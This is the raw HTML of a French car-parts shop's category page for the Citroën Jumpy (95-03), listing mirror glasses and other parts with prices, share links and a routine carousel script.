    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" >AMPOULES LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/115547-cart_default/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.piecesdix.com/115547-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="e1f5696fc28026e738dfab1d-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">JUMPY (95-03)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.piecesdix.com/c/1182-category_default/jumpy-95-03.jpg"  srcset="https://www.piecesdix.com/c/1182-category_default_2x/jumpy-95-03.jpg 2x"  alt="JUMPY (95-03)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Prix, croissant      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Pertinence"
          href="https://www.piecesdix.com/1182-jumpy-95-03?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Pertinence
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, A à Z"
          href="https://www.piecesdix.com/1182-jumpy-95-03?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, A à Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, Z à A"
          href="https://www.piecesdix.com/1182-jumpy-95-03?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, Z à A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, croissant"
          href="https://www.piecesdix.com/1182-jumpy-95-03?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, croissant
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, décroissant"
          href="https://www.piecesdix.com/1182-jumpy-95-03?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, décroissant
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.piecesdix.com/1182-jumpy-95-03"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54140" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" title="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127808-medium_default/glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel.jpg"
                          data-srcset="https://www.piecesdix.com/127808-medium_default_2x/glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel.jpg 2x"
                        width="370" height="423" alt="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54140" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html&text=GLACE+R%C3%89TROVISEUR+BASE+DROITE+CITRO%C3%8BN+JUMPY+96-06+MANUEL" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" title="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL" target="_blank" >GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">6,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" rel="nofollow" title="Ajouter au panier" data-id-product="54140" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54140" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html&text=GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 MANUEL" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54140-glace-retroviseur-base-droite-citroen-jumpy-96-06-manuel-9909959003699.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54138" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" title="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127806-medium_default/glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel.jpg"
                          data-srcset="https://www.piecesdix.com/127806-medium_default_2x/glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel.jpg 2x"
                        width="370" height="423" alt="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54138" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html&text=GLACE+R%C3%89TROVISEUR+BASE+GAUCHE+CITROEN+JUMPY+96-06+MANUEL" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" title="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL" target="_blank" >GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">6,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" rel="nofollow" title="Ajouter au panier" data-id-product="54138" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54138" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html&text=GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 MANUEL" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54138-glace-retroviseur-base-gauche-citroen-jumpy-96-06-manuel-9909909022258.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54144" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" title="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127812-medium_default/glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique.jpg"
                          data-srcset="https://www.piecesdix.com/127812-medium_default_2x/glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique.jpg 2x"
                        width="370" height="423" alt="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54144" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html&text=GLACE+R%C3%89TROVISEUR+BASE+DROITE+CITRO%C3%8BN+JUMPY+96-06+%C3%89LECTRIQUE+THERMIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" title="GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" target="_blank" >GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">7,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" rel="nofollow" title="Ajouter au panier" data-id-product="54144" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54144" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html&text=GLACE RÉTROVISEUR BASE DROITE CITROËN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54144-glace-retroviseur-base-droite-citroen-jumpy-96-06-electrique-thermique-9909905858196.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54142" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54142-glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique-9909964894739.html" title="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127810-medium_default/glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique.jpg"
                          data-srcset="https://www.piecesdix.com/127810-medium_default_2x/glace-retroviseur-base-gauche-citroen-jumpy-96-06-electrique-thermique.jpg 2x"
                        width="370" height="423" alt="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="GLACE RÉTROVISEUR BASE GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE THERMIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
